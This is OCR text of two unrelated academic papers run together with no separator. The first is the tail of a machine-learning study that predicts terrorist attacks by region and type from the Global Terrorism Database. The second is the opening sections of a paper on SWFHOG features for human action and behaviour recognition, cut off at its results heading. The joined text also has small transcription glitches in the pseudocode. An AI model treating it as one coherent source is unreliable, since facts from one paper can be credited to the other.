

Fig. 5. Geographical Map of Terrorist Attack Prediction by Region using Decision Trees.



Fig. 6. Geographical Map of Terrorist Attack Prediction by Region using Random Forest.

TABLE X. TERRORIST ATTACK PREDICTION BY REGION USING RANDOM FOREST

Region	Number of terrorist attacks
North America	848
Central America & Caribbean	2599
South America	4819
East Asia	225
Southeast Asia	3368
South Asia	12027
Central Asia	156
Western Europe	4236
Eastern Europe	1331
Middle East & North Africa	13290
Sub-Saharan Africa	4994
Australasia & Oceania	73

TABLE XI. PREDICTION OF TYPES OF TERRORIST ATTACKS WITH RANDOM FOREST

Terrorist attacks types	Number of terrorist attacks
Assassination	2410
Armed assault	12097
Bombing/explosion	23909
Hijacking	1381
Hostage taking (barricade incident)	1114
Hostage taking (kidnapping)	3070
Facility / infrastructure attack	1999
Unarmed assault	733
Unknown	1153

V. DISCUSSION AND CONCLUSIONS

Terrorist attacks are among the causes of national instability. A clear understanding of how this event is occurring will help us to conduct more in-depth investigations. The focus of future research will be on performing a quantitative analysis of the countries in each region to conduct further research. Other future work to be done is the use of Big Data techniques for sentiment analysis, which will extract information from social networks to determine possible threats of cyber terrorism. Thus the investigation would use large volumes of data. As explained by the research of [22], Big Data offers improved solutions for high amounts of information. To be able to use this type of architecture, the work implemented in the year 2019 of [23] will be employed to provide predictions utilizing a total of 28 computers working in parallel.

Through this research, it is possible to conclude that the use of Machine Learning techniques was able to visualize and predict terrorist attacks. The results section shows that there has been a considerable growth in terrorist attacks since 2010 and that due to the classification models, it was possible to determine the probability of which region and type of attack may occur. Concerning the number of attacks by region, it was obtained that there is a probability that they will happen in the Middle East & North Africa and followed by South Asia. Regarding the types of attacks, there is still the probability that bombs and explosions are involved, followed by armed assault. The results have been successfully achieved by using the historical data collected from the GTD. The models that were made through Decision Trees and Random Forest give the same probabilistic results from 75.45% to 90.414% of assertiveness. These results demonstrate that the techniques of Machine Learning are ideal for contributing to research related to world events.

References

[1] S. Kalaiarasi, A. Mehta, D. Bordia, and Sanskar, "Using global terrorism database (GTD) and machine learning algorithms to predict terrorism and threat," Int. J. Eng. Adv. Technol., vol. 9, no. 1, pp. 5995–6000, 2019.

[2] G. LaFree, "The Global Terrorism Database (GTD): Accomplishments and challenges," Perspect. Terror., vol. 4, no. 1, pp. 24–46, 2010.

[3] S. Rusell and P. Norvig, Inteligencia Artificial, vol. 2, no. 6. 2007.

[4] Start, "Global Terrorism Database." [Online]. Available: https://www.start.umd.edu/gtd/.

[5] X. Ren and Y. Chen, "How Can Artificial Intelligence Help with Space Missions - A Case Study: Computational Intelligence-Assisted Design of Space Tether for Payload Orbital Transfer under Uncertainties," IEEE Access, vol. 7, pp. 161449–161458, 2019.

[6] M. B. Bicak and D. Bogdanova, "Fighting Cyber Terrorism: Comparison of Turkey and Russia," Int. Congr. Big Data, Deep Learn. Fight. Cyber Terror. IBIGDELFT 2018 - Proc., pp. 98–101, 2019.

[7] T. Xia and Y. Gu, "Building terrorist knowledge graph from global terrorism database and wikipedia," 2019 IEEE Int. Conf. Intell. Secur. Informatics, ISI 2019, pp. 194–196, 2019.

[8] S. Nie and D. Sun, "Research on counter-terrorism based on big data," Proc. 2016 IEEE Int. Conf. Big Data Anal. ICBDA 2016, 2016.

[9] T. Hackworth and P. Treleaven, "Modelling terrorism," 2007 IEEE Int. Conf. Networking, Sens. Control. ICNSC'07, no. April, pp. 255–260, 2007.

[10] D. L. Poole, A. Mackworth, and R. G. Goebel, "Computational Intelligence and Knowledge," Comput. Intell. A Log. Approach, no. Ci, pp. 1–22, 1998.

[11] F. Galbusera, G. Casaroli, and T. Bassani, "Artificial intelligence and machine learning in spine research," Jor Spine, vol. 2, no. 1, p. e1044, 2019.

[12] I. Konenko, "Machine learning for medical diagnosis: History, state of the art and perspective," Artif. Intell. Med., vol. 23, no. 1, pp. 89–109, 2001.

[13] Start, Global Terrorism Database Codebook, no. October. 2019.

[14] D. Cleaning, "Data Preparation For Data," no. March 2012, pp. 375–381, 2007.

[15] L. Frías-Paredes, F. Mallor, M. Gastón-Romeo, and T. León, "Dynamic mean absolute error as new measure for assessing forecasting errors," Energy Convers. Manag., vol. 162, no. February, pp. 176–188, 2018.

[16] S. Patil and U. Kulkarni, "Accuracy prediction for distributed decision tree using machine learning approach," Proc. Int. Conf. Trends Electron. Informatics, ICOEI 2019, vol. 2019-April, no. Icoei, pp. 1365–1371, 2019.

[17] S. S. Gavankar and S. D. Sawarkar, "Eager decision tree," 2017 2nd Int. Conf. Converg. Technol. I2CT 2017, vol. 2017-Janua, pp. 834–840, 2017.

[18] W. Deng, Y. Guo, J. Liu, Y. Li, D. Liu, and L. Zhu, "A missing power data filling method based on improved random forest algorithm," Chinese J. Electr. Eng., vol. 5, no. 4, pp. 33–39, 2020.

[19] F. Guo et al., "What drives forest fire in Fujian, China? Evidence from logistic regression and Random Forests," Int. J. Wildl. Fire, vol. 25, no. 5, pp. 505–519, 2016.

[20] S. T. Barnes, "Global flows: Terror, oil & strategic philanthropy," Rev. Afr. Polit. Econ., vol. 32, no. 104–105, pp. 235–252, 2005.

[21] G. Akhmat, K. Zaman, T. Shukui, and F. Sajjad, "Exploring the root causes of terrorism in South Asia: everybody should be concerned," Qual. Quant., vol. 48, no. 6, pp. 3065–3079, 2014.

[22] A. J. J. Mary and L. Arockiam, "Jen-Ton: A framework to enhance the accuracy of aspect level sentiment analysis in big data," Proc. Int. Conf. Inven. Comput. Informatics, ICICI 2017, no. Icici, pp. 452–457, 2018.

[23] E. L. Huamaní, P. Condori, and A. Roman-Gonzalez, "Implementation of a Beowulf Cluster and Analysis of its Performance in Applications with Parallel Programming," Int. J. Adv. Comput. Sci. Appl., vol. 10, no. 8, pp. 522–527, 2019.

A Novel Human Action Recognition and Behaviour Analysis Technique using SWFHOG

Aditi Jahagirdar[1]
Department of Information Technology
MIT College of Engineering, Savitribai Phule Pune University, Pune, India

Manoj Nagmode[2]
Department of Electronics and Telecommunication
Government College of Engineering and Research
Avasari khurd, India

Abstract—**In this paper, a new local feature, called, Salient Wavelet Feature with Histogram of Oriented Gradients (SWFHOG) is introduced for human action recognition and behaviour analysis. In the proposed approach, regions having maximum information are selected based on their entropies. The SWF feature descriptor is formed by using the wavelet sub-bands obtained by applying wavelet decomposition to selected regions. To improve the accuracy further, the SWF feature vector is combined with the Histogram of Oriented Gradient global feature descriptor to form the SWFHOG feature descriptor. The proposed algorithm is evaluated using publicly available KTH, Weizmann, UT Interaction, and UCF Sports datasets for action recognition. The highest accuracy of 98.33% is achieved for the UT interaction dataset. The proposed SWFHOG feature descriptor is tested for behaviour analysis to identify the actions as normal or abnormal. The actions from SBU Kinect and UT Interaction dataset are divided into two sets as Normal Behaviour and Abnormal Behaviour. For the application of behaviour analysis, 95% recognition accuracy is achieved for the SBU Kinect dataset and 97% accuracy is obtained for the UT Interaction dataset. Robustness of the proposed SWFHOG algorithm is tested against Camera view angle change and imperfect actions using Weizmann robustness testing datasets. The proposed SWFHOG method shows promising results as compared to earlier methods.**

Keywords—Action recognition; behaviour analysis; HOG; salient wavelet feature; neural network; wavelet transform; SWFHOG

I. INTRODUCTION

In the recent era, the ease of capturing videos with CCTV cameras and smartphones has increased the amount of available video data enormously. Analyzing this data manually has become a tedious and time-consuming task. Automatically recognizing the behaviour of a person as normal or abnormal, by detecting the action performed, can lead to more robust intelligent video surveillance system.

Automatic human action recognition plays an important role in many applications like intelligent video surveillance systems, Human-machine interaction, Health care, robotics, etc. As per the level of difficulty, actions are regarded as gestures, simple actions, interactions and, group activities. A gesture is a movement specifically done to give some meaningful message e.g. sign language. Simple actions are day to day activities like walking, running, jumping, etc., which can be considered as a sequence of gestures. In interactions, two humans or one human and one object are involved. Handshaking, hugging, a person lifting a bag, etc. can be considered as interactions. More than two people doing an action like talking, walking together, etc. are considered as a group activity. Various approaches have been proposed for recognizing all these types of actions. The Methodology used for human action recognition changes with the change in the complexity of action to be recognized.

Action recognition plays an important role in behaviour understanding tasks. Recognizing the action performed by a person can lead to the detection of abnormal behaviour or abnormal event like a fight between two people, a patient falling, etc. A behaviour understanding task can be considered as a human action recognition task where an action performed by a person is categorized as normal or abnormal. Most of the methods which used handcrafted features for representing the action used an approach shown in Fig. 1. It is having three main steps: feature extraction, dimensionality reduction, and pattern classification.

The main challenge in this approach is devising a robust feature vector that can tackle challenges like illumination changes, occlusion, camera jitter, etc. In this work, a new local feature, named Salient Wavelet Feature and Histogram of Oriented Gradients (SWFHOG) is introduced for the action recognition and behaviour analysis task. The feature is a combination of newly introduced Salient Wavelet Feature (SWF) and existing Histogram of Oriented Gradient (HOG) feature. To form the SWF feature, in the first step, salient regions are extracted by selecting areas of maximum motion and in the second step, average and detail wavelet coefficients are computed from these salient regions using the wavelet decomposition technique.



Fig. 1. General Human Action Recognition System for behavior Analysis.

II. Related Work

In this section, various methods proposed for human action recognition using handcrafted features are discussed. Features used in action classification are broadly divided as global features and local features. Global features describe the frame as a whole and generalize the object present in it. Local features treat a frame as a collection of small patches and describe them. Global features are useful in object detection, while the local features are more useful in object recognition. A combination of the global and a local feature is proved to increase the recognition accuracy of the system in most cases. Shape Matrices, Invariant Moments (Hu, Zernike), Histogram Oriented Gradients (HOG) and Co-HOG are some examples of global features used in action recognition. SIFT, SURF, LBP, BRISK, MSER and FREAK are some examples of local features used for action recognition [1] The emphasis of this related work is to review various methods that use salient point detection, wavelet transform as a feature and latest trends in action recognition.

Dawn et al. [2] have done the all-inclusive study of the use of Spatio Temporal Interest Point extraction methods in Human action recognition. Bak, Cagdas et al. [3] have proposed the use of saliency detection in videos for action recognition. Authors have used deep learning methods for saliency detection and various fusion mechanisms are studied for integrating spatial and temporal information. Ashwan Abdulmunem et al. [4] have proposed a method using salient object detection. The authors also propose a combination of a local and a global descriptor to classify the actions using the SVM classifier. Amir Ghodrati and Shohreh Ka-saei, in [5], have proposed methods for local spatiotemporal feature selection. The authors propose two weighing schemes to rank the features. Duta IC et al. [6] have proposed an extended version of the VLAD feature incorporating Spatial and Temporal information viz. ST-VLAD. The proposed method gives comparable results on datasets used for testing.

Al-Berry et al. [7], have proposed the use of Stationary Wavelet Transform (SWT) along with Local Binary Pattern (LBP) features to devise a feature descriptor. The proposed method achieves good accuracy on tested datasets. Al-Berry et al. [8, 9] and Siddiqi et al. [10] have used a combination of local and global features to construct a feature descriptor to take advantage of both the techniques. As wavelet coefficients represent multiscale and directional information of motion pattern, wavelet coefficients are used for describing the action. The use of a discrete wavelet transform for motion detection is explored by other researchers and proved to give good results [11-13]. As the number of interest points detected is large in number, many times they impose overhead on the further process. Some researchers have proposed approaches for extracting only important interest points before forming the feature descriptor. Bhaskar Chakraborty et al. [14, 15] have proposed a method to suppress the interest points from the background by maintaining only the repetitive and stable interest points. Bag of video words model, using N jet features is then applied for the representation of the action.

A detailed review of abnormal behaviour detection methods is given in [16, 17]. It is seen that analyzing the behaviour is nothing but recognizing the action performed by the person and then tagging the action with some behavioral name. The authors have shown that approaches like optical flow, STIP detection, HOG feature, Object tracking, and trajectory extractions, are used for behaviour analysis. In [18], a novel approach for behaviour recognition is proposed. The authors have proposed the use of a dynamic probabilistic graph for describing the temporal relationship between the objects. In [19], an approach based on pixel change history is proposed for behaviour analysis. The authors propose the use of two probabilistic masks one for face and another for body detection. HMM is used for recognition and classification.

From the literature review, it was observed that local features play an important role in discriminating between similar actions. The extraction of salient regions or objects from the video before extracting features increases the efficiency of the algorithm. In the existing methods, salient regions are selected based on response values computed at the pixels. These methods does not consider the salient regions as volumes and thus fail to detect volumes having maximum movement. The method proposed in this work uses the information content of 3D volume constructed around each interest point to select it as salient region. Wavelet coefficients of these salient regions are then extracted to form a local feature descriptor.

III. Proposed Algorithm using SWFHOG Feature

This section gives details of the proposed SWFHOG based human action recognition and behaviour analysis technique. Fig. 2 shows a block schematic of the proposed method. As shown in the diagram, SWF local feature and HOG global feature are computed for the video separately. Dimensionality reduction is achieved for the features by applying Principal Component Analysis (PCA). The two feature vectors thus obtained are combined to form a SWFHOG feature descriptor. Each block of the diagram is discussed in detail here.

A. Input and Preprocessing

The input to the system is action video clips. The input video is converted to frames and median filtering is applied to reduce the noise present in it. As each dataset is having different specifications, for ease of execution, all the frames are resized. A three-dimensional array of frames is formed and given as input to the next stage.



Fig. 2. Block Schematic of SWFHOG Feature Descriptor.

B. Details of SWF Feature

The proposed Salient Wavelet Feature is local. The main steps in SWF feature extraction are Salient region extraction and wavelet decomposition. In most of the action videos, the motion is present in a lesser amount of area of a frame as compared to the background area. In the videos where humans are present, significant motion is present in the region around the human figure. Such regions having maximum spatial and temporal changes are defined as regions of interest or salient regions.

In this work, for extracting the salient regions, interest points are identified using the method proposed by Dollar et al. in [20]. This method is having the advantage that it detects fewer interest points from the background as compared to those detected by methods proposed by Laptev and Lindeberg [21], and Willems et al. [22].

Here, a 2D Gaussian smoothing filter, as given in (1), is applied to each frame in the spatial domain.

$$g(x, y, \sigma) = \frac{1}{2\pi\sigma^2}\, e^{-(x^2+y^2)/2\sigma^2} \tag{1}$$

The Gaussian filter is convolved with the frame in x and y-direction. The spatial variance σ^2 is used as a spatial scale in x and y-direction. A temporal filter is then applied in the t direction to the smoothed image. Here, two orthogonal 1D Gabor filters are used for temporal filtering. h_{ev} denotes the even part and h_{od} denotes the odd part of the filter. Squared product of the two 1D filters is computed to find the final response. Equations for Gabor filter is shown in (2).

$$h_{ev}(t, \tau, \omega) = -\cos(2\pi t\omega)\, e^{-t^2/\tau^2}$$

$$h_{od}(t, \tau, \omega) = -\sin(2\pi t\omega)\, e^{-t^2/\tau^2} \tag{2}$$

The temporal variance τ^2 controls the temporal scale. Gabor filter is a linear filter and its direction and frequency response matches the human visual system. It is used mainly for edge detection in image processing applications. Gabor filter is also efficient in texture classification. These two properties of the Gabor filter make it a perfect candidate for interest point detection. The value of ω is selected to be 0.5 / τ as a correction factor. The intensity value at each pixel is then considered for identifying the interest points.

The response function R, which represents the intensity value at each pixel can be given as in (3). I represent the image intensity, $g(\sigma)$ represents the Gaussian function while $h_i(\omega, \tau)$ represents the Gabor function. Salient points are detected by finding the value of response function R at every point.

$$R = \sum_{i=1}^{2} (I * g(\sigma) * h_i(\omega, \tau))^2 \tag{3}$$

Some of the interest points are detected from the background pixels. These are the false interest points and increase the overhead in further processing. Fig. 3 shows the different number of interest points selected for the sample frame of handshaking action video from the SBU Kinect dataset. In this video, motion is present in the regions of the joined hands of both the actors.



Fig. 3. The Number of Interest Points Selected. (a) k =10 (b) k=50 (c)k= 100 and (d) k= 500.

To remove the redundant interest points, first k significant interest points, having maximum response value, are selected. In the first iteration, a point having maximum response value is selected from the set of all the detected interest points and stored as a selected salient point in the subset (S). This point is then deleted from the set of all extracted interest points (L). In the next iteration, a point having maximum value is selected from the set of interest points having L-1 interest points. The process is repeated for the required number of times to extract the required number of interest points (k). It is seen that 10 points are not able to describe the movement in the action satisfactorily. For k=100 and k=500, many interest points are selected from the background. The interest points from the background do not contribute to describing the action. For k=50, the interest points selected are from the regions having maximum motion and are used in further processing.

After selecting the k salient points, a cuboid is extracted around each selected interest point by considering it as a center. The size of the cuboid in x and y direction depends on spatial scale σ while the size in z-direction depends on temporal scale τ. The cuboids thus extracted represent the regions of the video and are used in further process. In this work, the value of σ is selected as 2 whereas the value of τ is selected as 3. Fig. 4 is the visualization of sample cuboids of handshake video from the SBU Kinect dataset. Each row of in the diagram represents the journey of a small part of a frame through the temporal domain. The first row captures the movement of the hand of the actor. Ninth and tenth rows capture the movement of the head of two actors. Even after selecting the interest points with care, few of the cuboids carry information of the background pixels and do not contribute much to labeling the action.



Fig. 4. Visualization of Sample Cuboids from Handshake Video.

To remove the cuboids having less information from further processing, the salient region extraction algorithm is used. The cuboids having maximum information are selected as salient regions. To find the information content, entropy is calculated for each cuboid. Entropy is a statistical measure used to find information present in an image. Entropy is calculated as given in (4).

$$H = -\sum_{i=1}^{k} P_k \log_2 P_k \quad (4)$$

Where H denotes the entropy and P_k denotes the probability associated with each grayscale in the image. Probability P_k is calculated by computing the histogram over all the gray scales.

In this work, the number of cuboids extracted is equal to the number of interest points selected. If the number of interest points selected is k, spatial size is m x m and temporal size is n then, k cuboids of size m x m x n are formed. To compute the entropy of a cuboid, the entropy of each m x m part of the image is computed. Average entropy of n such m x m parts is computed for one cuboid and is stored as the entropy of that cuboid. The average of the entropies of all such k cuboids is then calculated and used as a threshold. The entropy of each cuboid is compared with the threshold value and cuboids having entropy more than the threshold are selected as Salient Regions. The steps of salient region extraction using the entropy of cuboids are shown in the algorithm here.

Algorithm: Salient Region Extraction

Input: Selected Interest Points (S)
Output: Selected salient regions

Begin
$for\ i = 1{:}s$
$Cuboids_{All} = Form_{Cuboid}(\sigma, \Box)$
end
$for\ i = 1{:}s$; *where s is number of total cuboids*
$for\ j = 1{:}n$; *where n is number of images in cuboid*
$Entropy_{im}(j) = Find_{Entropy}(im)$
end
$Cuboid_{entropy}(s) = Mean\ (Entropy_{im})$
end
$Threshold = Average(Cuboid_{entropy})$
$for\ i = 1{:}s$
$if\ Cuboid_{entropy}(s) > Threshold$
$Salient_{regions} = Cuboid_{entropy}$
end
end

Fig. 5 shows the sample of (a) selected cuboid and (b) the rejected cuboid. The entropy of the cuboid in Fig. 5(a) is high (0.9324) as variation is present in it indicating the movement. The entropy of cuboid in Fig. 5(b) is very less (0.2642) as variation across the frames is very less indicating negligible movement. These selected cuboids are called as salient regions and are used in the further computation.



Fig. 5. (a) Selected and (b) Rejected Cuboid.

In the second step of the SWF algorithm, the wavelet decomposition technique is applied to the extracted salient regions. Average and detail coefficients are extracted from the salient regions to form a feature descriptor. While there are many types of wavelets, Daubechies wavelets (db) are most widely used because of their slightly longer support [23]. The db1 wavelet or Harr wavelet is used in this work as it is the simplest wavelet. The Haar wavelet is not differentiable as it is not a continuous function. This property of the Haar wavelet makes it useful for detecting sudden changes like motion present in action video. The steps to find the wavelet coefficients are given as:

1) Obtain low pass and high pass decomposition filter coefficients.

2) Convolve input image row-wise with low pass decomposition filter coefficients obtained in step 1.

3) Down-sample the output obtained in step 2 to keep only even indexed elements to get intermediate matrix z.

4) Convolve matrix z column-wise with low pass and high pass decomposition filter coefficients separately to obtain the average and detail horizontal coefficients.

5) Convolve input image row-wise with high pass decomposition filter coefficients obtained in step 1.

6) Down-sample to keep only even indexed elements to get intermediate matrix z.

7) Convolve matrix z obtained in step 3 column-wise with low pass and high pass decomposition filter coefficients separately to obtain detail vertical and detail diagonal coefficients.

The horizontal, diagonal and vertical coefficients are combined to form detail coefficients. The feature descriptor formed using average coefficients is named SWF_A whereas that formed using only detail coefficients is named SWF_D. Feature descriptor formed using average plus detail coefficients is called SWF_AD. Experimentation is done using all the three variants of the SWF.

C. *Details of Histogram of Oriented Gradients Feature Descriptor*

The proposed local SWF feature descriptor is combined with a Histogram of Oriented Gradients (HOG) global feature descriptor to form the SWFHOG feature descriptor. HOG has been proved to give good results for human action recognition and is explored by many researchers [24]. HOG feature descriptor represents the shape of an object within an image efficiently. As HOG was originally designed for person detection by Dalal and Triggs [25], it is a perfect candidate for human action recognition.

To find the HOG features, the image is divided into small patches called blocks (e.g. 16 x 16). Each block is further divided into cells (e.g. 8 x 8). 1-D centered, derivative masks are then applied in vertical and horizontal directions to compute gradients in x and y directions. [-1, 0, 1] and $[-1, 0, 1]^T$ are proved to be good kernels for human detection. Gradients in x and y directions are computed as G_x and G_y respectively at each pixel, as given in (5), where, *I(x, y)* is the intensity at the pixel.

$$G_x(x,y) = I(x+1,y) - I(x-1,y)$$

$$G_y(x,y) = I(x,y+1) - I(x,y-1) \tag{5}$$

Magnitude G_{mag} and angle $G_\emptyset$ of the gradient at each pixel are then computed by using (6) and (7) respectively.

$$G_{mag}(\mathrm{x,y}) = \sqrt{G_x(x,y)^2 + G_y(x,y)^2} \tag{6}$$

$$G_\emptyset = arctan\frac{G_y(x,y)}{G_x(x,y)} \tag{7}$$

The histogram of the gradients is then formed for each cell. L2 normalization is then applied to each block to remove the effect of contrast variations. The final HOG feature consists of normalized histograms of each cell of each block of the image.

D. Dimensionality Reduction

The number of features extracted using the SWF algorithm as well as the HOG algorithm are large in number. Many of these features represent the background of the frame and contribute less to classification tasks. The features having less variance are redundant and can be removed from further processing. In this work, Principal Component Analysis is applied separately to SWF features and HOG features for achieving dimensionality reduction. Only the features having high variance are selected as final features.

E. Formation of SWFHOG Feature Descriptor

The SWF and HOG features obtained after applying dimensionality reduction are used in the construction of the SWFHOG feature descriptor. As shown in the results section, the performance of the SWF_AD feature is better than SWF_A and SWF_D features, for most of the datasets. This makes SWF_AD a perfect candidate for the SWFHOG feature descriptor. Both, SWF and HOG features are normalized to avoid the influence of any one feature on classification output. The concatenation of SWF_AD and HOG feature is done and is named as the SWFHOG feature descriptor.

SWF_AD local feature captures the motion information from the small patches of the video. Strong localization ability of Wavelet transform in spatial as well as frequency domain makes it possible to extract motion information in the form of wavelet coefficients from the video. Detail wavelet coefficients can capture minute movements happening in the small patches whereas average coefficients can describe the spatial information. The HOG feature is global and detects the shape of the human figure efficiently. In short, it can be said that, when the SWFHOG feature is extracted for an action video, HOG detects human silhouette from the frame whereas the SWF feature detects the movements of the body parts of the human. The selection of salient regions before applying wavelet decomposition makes it possible to reduce the redundancy and extract the local features having maximum information content. Thus the combination of SWF local feature and HOG global feature can describe the action efficiently.

F. Classifier

For classifying the actions using the proposed SWFHOG feature descriptor, a feed-forward neural network is used. The number of hidden layers used for good performance is determined empirically. For getting the unbiased estimate of the performance of the proposed descriptor, the dataset is divided into three parts namely, training data, testing data, and validation data. Random stratified sampling of the data is done. Data is repeatedly and randomly partitioned as training data and testing data in a predefined ratio. While randomly selecting the training and testing samples, it is ensured that class proportions are maintained as in the main dataset.

For all the experiments, 80% of samples are used for Training, 10% for validation and 10% for testing. Each set up is run 6 times considering different samples for Training, Validation, and Testing. Average Accuracy, Precision, Recall, and F1Score are then calculated.

IV. Experimental Results

